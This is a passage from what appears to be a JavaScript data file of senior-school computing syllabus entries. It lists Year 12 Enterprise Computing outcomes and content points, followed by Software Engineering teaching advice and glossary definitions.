"Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Summarise data using a spreadsheet"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Collate information using spreadsheet analysis features, including charts, statistical analysis and what-if modelling"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Filter, group and sort data in a spreadsheet to process and display information"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Apply spreadsheet analysis features to develop a data dashboard"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Develop a flat-file database"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Apply computational thinking to design a relational database with appropriate user views"}, {"year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "content", "text": "Explore how machine learning and statistical modelling are used in data analytics to analyse big data, and as a prediction tool"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains how systems meet the needs of a range of enterprises EC-12-01"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains the function of data and information within enterprise computing systems EC-12-02"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains and evaluates how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-12-03"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains how data is used in enterprise computing systems EC-12-04"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse complex datasets EC-12-05"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Data visualisation", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Explain the purposes of data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Describe how features of software contribute to a better understanding of datasets through data visualisation, including spreadsheets, creative design applications and combining applications to track trends and forecast"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Identify patterns in data by interpreting and comparing datasets for an enterprise, social or ethical issue to highlight trends and for predictive data analytics"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Investigate the impact of the evolution of hardware and software on the field of data analytics"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Describe online analytical processing (OLAP)"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Assess data integrity in the development of a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Explain the impact of enterprise data warehousing on data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Explain how big data affects the design and development of data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "content", "text": "Evaluate bias in data collection, storage and analysis when developing visualisations"}, {"year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "content", "text": "Evaluate the effectiveness of software tools used to develop data visualisations"}, {"year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "content", "text": "Interrogate data from a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Use graphic design tools to assist in the graphic development of a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Explain how user experience (UX) influences the development of effective data visualisations"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Develop and implement criteria for evaluating the effectiveness of user experiences"}, {"year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "content", "text": "Investigate the impact of emerging hardware and software technologies on user interface (UI) and UX design and development"}, {"year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "content", "text": "Research, source, organise and store data appropriate for a data visualisation"}, {"year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "content", "text": "Design and develop a data visualisation for a specific scenario to represent trends, patterns and relationships, and illustrate predictive analysis incorporating big data"}, {"year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "content", "text": "Investigate and implement methods to maintain data security"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains how systems meet the needs of a range of enterprises EC-12-01"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains the function of data and information within enterprise computing systems EC-12-02"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains and evaluates how data is safely and securely collected, stored and manipulated when developing enterprise computing systems EC-12-03"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains how data is used in enterprise computing systems EC-12-04"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "applies tools and resources to analyse complex datasets EC-12-05"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate applications of decision support systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe categories of decision-making within decision support systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate common applications of expert systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe key features of an expert system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Research factors that have allowed expert systems to advance from rule-based systems to integrate probability"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe how people’s changing needs have shaped the proliferation of expert systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Describe the operation of simplistic and complex intelligent agents used by search engines, including predictive search strings and the use of voice assistants to initiate interaction"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Compare techniques used by different inference engines"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate the hardware used in an intelligent system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Explore how computational thinking can be integrated into the design and development of an intelligent system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Communicate the logical processes performed by an intelligent system by using flowcharts, data flow diagrams and infographics"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate the disruptive effects of intelligent systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate social and ethical issues to be considered when developing, implementing and using intelligent systems"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Investigate current and emerging technologies associated with intelligent systems, including AI"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "content", "text": "Explain how intelligent systems combine innovative techniques and technologies to meet the needs of enterprise"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Investigate the infrastructure requirements for an intelligent network in an enterprise with devices linked through an Internet of Things (IoT)"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Explore collection, type, storage, processing, application and transmission of relevant and surplus data in an intelligent IoT network"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Investigate the application of simulation, data modelling and the automation of systems in a range of enterprises"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Explain the role of intelligent systems in surveillance"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "content", "text": "Explain how AI supports efficiency in an IoT network"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Develop a set of rules and facts that could be used within an expert system to draw conclusions"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Apply certainty factors to construct a decision tree for a proposed expert system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Verify the sources of data used in a decision support system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Use a flowchart to develop a knowledge base of IF-THEN rules to be used by an expert system"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Design and model an automated smart system using a range of inputs and outputs"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Implement automated processing using software"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Assess the output produced by a decision support system, including graphing to detail the success of decisions, and comparing the proposed versus the actual outputs"}, {"year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "content", "text": "Explain how expert systems contribute to the efficiency of intelligent systems"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "analyses how innovative technologies have influenced enterprise computing systems EC-12-06"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "explains the social, ethical and legal implications of the application of enterprise computing systems on the individual, society and the environment EC-12-07"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "justifies the selection and use of tools and resources to design and develop an enterprise computing system EC-12-08"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "selects and applies methods to record the management and evaluate the development of an enterprise computing system EC-12-09"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "evaluates the effectiveness of an enterprise computing system EC-12-10"}, {"year": "Y12", "topic": "Enterprise project", "section": "Outcomes", "type": "outcome", "text": "communicates an enterprise computing solution to a specific audience EC-12-11"}, {"year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "content", "text": "Describe the tools and processes used to manage and document the development of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "content", "text": "Explain the effect of the changing nature of enterprise on the development of projects"}, {"year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "content", "text": "Investigate tools that support the design and development of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "content", "text": "Describe how computational, design and systems thinking skills are used in the design and development of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "content", "text": "Select key collaborating and managing criteria appropriate to the development of an enterprise project"}, {"year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "content", "text": "Apply tools to inform the requirements and limitations of an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "content", "text": "Explore and apply the most suitable development approach to develop, modify and implement an enterprise system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "content", "text": "Develop an implementation plan and test its feasibility for an enterprise computing system"}, {"year": "Y12", "topic": "Enterprise project", "section": "Testing and evaluating", "type": "content", "text": "Verify and validate an enterprise computing system"}];
-const SWES=[{"topic": "Programming fundamentals", "section": "", "subsection": "", "text": "The teaching advice below provides an overview of each focus area in Year 11 and includes advice regarding the practical application of the content through project work."}, {"topic": "Programming fundamentals", "section": "Why is it important?", "subsection": "", "text": "The Programming Fundamentals focus area provides opportunities for students to develop foundational knowledge and understanding of software programming. Students develop skills to design algorithms, learn about standard control structures and how to apply and evaluate them in the design of software. This focus area enables students to develop an understanding of how to use algorithms to develop code that processes data to perform an action. Students will need to abstract both data and procedures when they apply computational thinking to a problem."}, {"topic": "Programming fundamentals", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students are introduced to software engineering by applying computational thinking to develop a program. In this focus area students apply core knowledge and skills to develop project(s) that incorporate standard algorithmic structures converted into programming code. Projects could include the conversion of a standard board game into a computer game, designing a memory game, maze or arcade-style video game."}, {"topic": "The object-oriented paradigm", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice below provides an overview of each focus area in Year 11 and includes advice regarding the practical application of the content through project work."}, {"topic": "The object-oriented paradigm", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Object-Oriented Paradigm focus area provides opportunities for students to apply an object-oriented programming (OOP) language to solve problems. Students extend their knowledge of code development to include strategic and logical analysis as they design and implement code with an OOP focus. They develop an understanding of encapsulation, inheritance and polymorphism. This focus area emphasises the importance of implementing an appropriate design process to ensure the success, accuracy and efficiency of computer programs."}, {"topic": "The object-oriented paradigm", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students exercise the fundamental skills developed in the Programming Fundamentals focus area and apply these to the specific requirements of OOP languages. Students apply core knowledge and skills to develop project(s) that apply the intricate skills associated with designing and programming using OOP. Projects could include a quiz-based application, stopwatch and alarm clock, a bulk file renaming tool, a simple graphic user interface (GUI) or application programming interface (API)."}, {"topic": "Programming mechatronics", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice below provides an overview of each focus area in Year 11 and includes advice regarding the practical application of the content through project work."}, {"topic": "Programming mechatronics", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Programming Mechatronics focus area provides opportunities for students to study a diverse range of mechatronic-based systems and the software that is used to control them. Students explore the design, automation and operational performance of mechatronic systems. This focus area familiarises students with approaches to design and implement code that is modular, reusable, reliable and maintainable. Students use computational thinking and design thinking to build and program a mechatronic system that uses sensors, actuators and end effectors."}, {"topic": "Programming mechatronics", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students extend the learning experienced through the Programming Fundamentals and Object-Oriented Paradigm focus areas to develop project(s) by building and programming a mechatronic system using a range of sensors, actuators and end effectors. Projects explore the use and application of robotics, controllers and the programming of these devices using a text-based, OOP language."}, {"topic": "Secure software architecture", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Secure software architecture", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Secure Software Architecture focus area provides opportunities for students to develop knowledge, understanding and skills associated with developing secure software. Students investigate and practise industry-recognised techniques for developing secure programming code and how these techniques contribute to the development of secure software. This focus area provides opportunities to evaluate the social, ethical and legal issues that affect people and enterprises resulting from the development and implementation of safe and secure software."}, {"topic": "Secure software architecture", "section": "Why is it important?", "subsection": "Additional advice", "text": "This focus area may be studied independently or combined with the Programming for the Web topic to support the consolidation of key concepts experienced by software development engineers."}, {"topic": "Programming for the Web", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Programming for the Web", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Programming for the Web focus area encourages students to extend their knowledge and understanding of how algorithms support the development of efficient and accurate computer programs. Students learn about the software engineering principles that guide the development of software used to control hardware responsible for the transmission of data in web environments. This focus area provides opportunities to develop computational and systems thinking as students apply software engineering principles to design and develop web-based applications."}, {"topic": "Programming for the Web", "section": "Why is it important?", "subsection": "Additional advice", "text": "This focus area may be studied independently or combined with the Secure Software Architecture topic to consolidate and practise key concepts experienced by software development engineers."}, {"topic": "Software automation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Software automation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Software Automation focus area provides opportunities for students to extend their knowledge and understanding of programming and its diverse applications. Students are provided with opportunities to design and implement code as they apply object-oriented programming knowledge and design thinking to solve problems. Learning in this focus area emphasises the fields of machine learning (ML) and artificial intelligence (AI). This includes some of the fundamental knowledge and skills required to program for emerging technologies and the significance and impact of ML and AI on the individual, society and the environment."}, {"topic": "Software automation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The practical learning experiences should apply the skills associated with developing and evaluating the success of ML systems and the code that drives them. This highlights opportunities for students to incorporate software automation into their Software Engineering project."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice provides an overview of each focus area in Year 12 and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Software Engineering Project is to be completed in Year 12 and will require students to develop a project of their choice based on the knowledge and skills developed in Year 11 and Year 12."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Students have an opportunity to develop deeper knowledge, understanding and skills in an area of interest as they engage in a software engineering project that addresses an identified real-world problem. Students refine and apply project-management skills as they develop, document, implement and evaluate their project solution. Learning in this focus area emphasises project-management and software development approaches, explores the tools used by software designers and engineers, and explores the concept of delivering solutions for a client. Highly valued industry skills such as collaboration and communication are developed through project work where students consider involving and empowering clients, responding to stakeholders, and negotiating with peers."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Teachers are encouraged to integrate the learning content of this focus area within all other Year 12 focus areas."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A step-by-step procedure required to solve a problem. Algorithms may be presented in many ways, e.g. written instructions, flow charts or using a computer programming language."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A software program designed for a specific purpose to run on mobile devices or on a personal computer. An abbreviation of the word ‘application’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An interface that allows an application or website to plug into another program or website."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Intelligence demonstrated by machines. Sometimes called machine intelligence."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Assets are the digital elements that can be used or incorporated into a multimedia presentation or production. They include graphics, photographs, videos, audio, animations or other artistic data."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Extremely large datasets that may be analysed computationally to reveal patterns, trends and associations."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A testing technique where there is no knowledge of the internal workings of an application. A user will provide inputs and observe the outputs in order to determine functionality of the program."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Working with others towards a shared goal, through a variety of modes of communication. This may be achieved using a range of technologies, tools and processes."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process in which a problem is analysed and solved so that a human, machine or computer can effectively implement the solution. It involves using strategies to organise data logically, break down problems into parts, interpret patterns and design, and implement algorithms to solve problems."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A discrete representation of information using number codes. Data may include characters (e.g. alphabetic letters, numbers and symbols), images, sounds and/or instructions that, when represented by number codes, can be manipulated, stored and communicated by digital systems. For example, characters may be represented using ASCII code or images may be represented by a bitmap of numbers representing each ‘dot’ or pixel."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "This is a global movement that refers to the right of Indigenous Peoples to determine the creation, collection, ownership and application of data that is for and about Indigenous Peoples. The term also refers to transnational data flow and a range of issues arising from the flow of data between nations."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data types used in computing are expressed as either:"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "string/text"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "character"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "integer"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "floating point or real"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "date and time"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Boolean."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process where a need or opportunity is identified and a design solution is developed. The consideration of economic, environmental and social impacts that result from designed solutions are core to design thinking. Design thinking methods can be used when trying to understand a problem, generate ideas and refine a design based on evaluation and testing."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to electronic tools, systems, devices and resources that generate, process or store data, and may include applications, games, microcontrollers, mobile devices, multimedia, networks, robotics."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Make a judgement based on criteria; determine the value of."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A testing technique where there is a partial knowledge of the internal workings of an application. Its purpose is to search for defects related to improper code structure or the improper use of functions. This technique gives the ability to test both the code and the presentation layer of an application."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Note: grey box testing and gray box testing mean the same."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The presentation of data in a manner that is readily understood."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The combination of digital systems, people and processes that collect, manage and analyse data."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A mathematical, conceptual or physical representation that describes, simplifies, clarifies or provides an explanation of the structure, workings or relationships within an object, system or idea. Models can provide a means of testing and predicting behaviour within limited conditions. Models may be physical or exist in digital form."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A paradigm based on the concept of ‘objects’ that can contain data and code in the form of procedures. OOP language is a language based on the principles of ‘C’."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used in object-oriented programming to query and manipulate data from a database."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A method of programming where the program is divided into functions. A program consists of data and procedures (modules) that operate on the data. Data and procedures are treated as separate entities."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A trial product or model built to test an idea or process to inform further design development. Its purpose is to see if and how well the design works and is tested by users and systems analysts. A prototype can be either a physical object or exist in digital form."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See model"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A form of algorithm description that uses English-like statements with defined rules of structure and keywords."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A diagrammatic model that breaks down the steps of an outline solution into smaller and smaller steps."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A programming language designed for integrating and communicating with other programming languages."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data with a high degree of organisation, such that it can easily be analysed and processed using algorithms. The organisation of the data takes on a form that captures the properties and behaviours of the source the data represents."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Specialist programming language used to manage data and access data in relational database management systems."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An understanding of how related objects or components interact to influence how systems function. Students are provided with opportunities to recognise the connectedness of, and interactions between phenomena, people, places and events in local and wider contexts and consider the impact of their decisions. Understanding the complexity of systems and the interdependence of components is important for scientific research and for the creation of solutions to technical, economic and social issues."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The usability, ease of use, and enjoyment provided in the interaction between the customer and the product."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The means by which users interact with computer hardware or software. In software, this usually comprises fields for text and number entry, mouse pointers, buttons and other graphical elements. In hardware, switches, dials and light-emitting diodes (LEDs) provide information about the interactions between a user and a machine."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The World Wide Web Consortium is the international standards organisation for the world wide web. All of the standards used for web development are defined by this organisation."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A testing technique used to examine the internal workings of an application including the design, code and inner workings of software. This technique gives the ability to verify the flow of inputs and outputs through the application."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Aboriginal Peoples are the Traditional custodians of Australia and are represented by more than 250 language groups, each connected with a particular Country. Torres Strait Islander Peoples are represented by 5 major island groups and are connected with islands to the north of Australia’s Cape York which were annexed by Queensland in 1879."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal and/or Torres Strait Islander person is someone who:"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is of Aboriginal and/or Torres Strait Islander descent"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "identifies as an Aboriginal person and/or Torres Strait Islander person, and"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is accepted as such by the Aboriginal and/or Torres Strait Islander Community(ies) in which they live."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A recognised dialect of English which is the first, or home language, of many Aboriginal people. It differs from other dialects of English, such as Standard Australian English, in systematic ways including sounds, grammar, words and their meanings, and language use. Aboriginal English is a powerful vehicle for the expression of Aboriginal identity. Aboriginal English is not a target language study option for NSW Aboriginal Languages syllabuses."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Texts that describe landscapes and directions of the tracks forged in lands, waters and skies by Creator Spirits during the Dreaming."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The extent to which a system, environment or object may be used irrespective of a user’s capabilities or abilities. For example, the use of assistive technologies (AT) to allow people with disability to use computer systems, or the use of icons in place of words to allow young children to use a system."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A device or system whose primary purpose is to maintain or improve an individual's functioning and independence to facilitate participation and enhance overall wellbeing. This includes technologies specifically designed to meet an individual's needs, eg eye gaze technology, as well as more general technologies that can be used by anyone, eg speech-to-text applications. Assistive technology can also be referred to as inclusive technology."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term that encompasses the communication methods used to supplement or replace speech or writing. AAC can be unaided, such as gestures, body language and sign language, or aided such as pictures, symbols, objects or speech generating devices."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See communication systems"}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The ways people communicate and the communicative behaviours they use. Communication forms can be non-symbolic and/or symbolic. Non-symbolic forms include sounds, gestures, facial expressions and eye movements. Symbolic forms can be aided or non-aided. Aided forms of symbolic communication include objects, symbols, photographs and drawings. Aided forms can be digital. Non-aided forms of symbolic communication include formal gestures; speech; and signs, such as Key Word Sign."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The protection provided to the creators of original works and makers of sound recordings and films, that offers a legal framework for the control and reproduction or transmission of their literary, dramatic, artistic or musical works."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Country is used to describe a specific area of a nation or clan including physical, linguistic and spiritual features. Aboriginal communities’ cultural associations with their Country may include or relate to languages, cultural practices, knowledge, songs, stories, art, paths, landforms, flora, fauna and minerals. These cultural associations may include custodial relationships with particular landscapes such as land, sea, sky, rivers as well as the intangible places associated with the Dreaming(s). Custodial relationships are extremely important in determining who may have the capacity to authentically speak for their Country."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Place is a space mapped out by physical or intangible boundaries that individuals or groups of Torres Strait Islander Peoples occupy and regard as their own. It is a space with varying degrees of spirituality."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The customs, habits, beliefs/spirituality, social organisation and ways of life that characterise different groups and communities. Cultural characteristics give a group or individual a sense of who they are and help them make sense of the world in which they live. Culture is a shared system but inherently diverse – there can be individual and group differences within cultures. Everyone has culture – it is a lens through which we see the world."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "In Aboriginal communities, an individual charged with maintaining and passing on particular elements of cultural significance, eg language, stories, songs, rituals and imagery."}, {"topic": "Software engineering project", "section": "Why is it important?", "subsection": "Additional advice", "text": "When referring to deaf people who belong to a linguistic and cultural minority known as the Deaf community, the 'D' may be capitalised in reference to the individual, the group, or the culture in order to 